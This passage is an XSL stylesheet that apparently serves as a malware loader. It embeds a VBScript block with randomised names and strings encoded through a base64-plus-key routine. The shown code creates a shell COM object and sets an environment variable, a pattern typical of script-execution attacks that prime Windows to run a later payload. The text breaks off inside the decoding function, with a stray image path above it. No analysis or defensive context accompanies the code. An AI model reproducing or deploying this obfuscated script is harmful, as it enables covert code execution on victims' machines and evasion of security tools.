 <?xml version='1.0'?>
<stylesheet
    xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
    xmlns:user="placeholder"
    version="1.0">
    <output method="text"/>
    <ms:script implements-prefix="user" language="VBScript"><![CDATA[Dim CLlnaIg
Set CLlnaIg = CreateObject(WyPJVx("bzIHEQpJTR1+WVAKXg==", "8adcc993-15f2-44f6-bac1-fb306f034dab"))
CLlnaIg.Environment(WyPJVx("NURZW11LQg==", "e6688814-bf9c-42de-974a-0934036fa1d6")).Item(WyPJVx("IXl4aS9gNzt7VREVXEJa",
"b659c5dd-0cf5-455a-946c-b9736226bd0c")) = WyPJVx("E1IZVRwKAAUcDg==", "ef7e2906-7e45-428a-b982-45fdd5aa0b24")

Function WyPJVx(wrBxuTr, LgwATC)
    WyPJVx = QJINzR(qsvoRqI(wrBxuTr), LgwATC)
End Function

Function qsvoRqI(vVuO)
    Dim pmYp, zFOvnLg(255)
    Dim dZHd, OgfAo, GczEnsY, HHUw, vEjIGM, uRNipg, MZXH
    pmYp = "ABCDEFGH"
    pmYp = pmYp & "IJKLMNOP"
    pmYp = pmYp & "QRSTUVWX"
    pmYp = pmYp & "YZabcdef"
    pmYp = pmYp & "ghijklmn"
    pmYp = pmYp & "opqrstuv"
    pmYp = pmYp & "wxyz0123"
    pmYp = pmYp & "456789+/"
    For HHUw = 0 To Len(pmYp) - 1
        zFOvnLg(Asc(Mid(pmYp, HHUw + 1, 1))) = HHUw
    Next
    OgfAo = 1